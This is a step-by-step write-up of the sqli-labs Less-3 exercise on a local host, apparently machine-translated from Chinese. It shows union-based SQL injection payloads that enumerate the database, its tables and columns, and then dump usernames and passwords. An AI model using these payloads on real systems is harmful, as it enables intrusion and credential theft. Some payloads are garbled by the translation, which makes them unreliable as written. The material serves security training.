Less-3 GET - Error based -Single quotes with twist- String
1.原页面
2.?id=1
3.?id=1’
‘ ‘1’’) LIMIT 0,1 ‘ --> ‘1’’) LIMIT 0,1 --> ‘1’) LIMIT 0,1 -->
(‘1’) LIMIT 0,1
SQL:
Select login_name,password from admin where id =(‘id’) limit 0,1

4. Close the single quote
http://127.0.0.1/sqli/Less-3/?id=1')-+
The SQL:
the Select login_name, password from ADMIN ID = WHERE ( '. 1') - + ') limit 0,1;
5. The query field
ID. 1 =?') By 3- + Order

ID. 1 = ') Order by 4-? + 
find the maximum number is not being given, the table can be determined field length is 3
6. Query Echo Point
? Id = 0 ') union select 1,2,3- + 
can be seen echoed as the second, third field, so the content of our inquiry should be placed after the second and third field It will be displayed; (Note union query id to error)
7. The version information database query
? ID = 0 ') SELECT Union. 1, Version (), 3- + 
8. The current database query and user
id = 0?') Union select 1, database (), user () - +

to give known database called security
9. lookup table name
? Id = 0 ') union select 1, (select group_concat (table_name) from information_schema.tables where table_schema =' security '), 3- + 
get security database of all the table names, we take users
10. Query column name
? Id = 0 ') union select 1, (select group_concat (column_name) from information_schema.columns where table_schema =' security 'and table_name =' users'), 3- + 
to give all users table column names, take username, password
11. queries the user name and password
? Id = 0 ') union select 1, group_concat (username, 0x3a, password), 3 from users- +
Note: 0x3a': 'hex value of the character
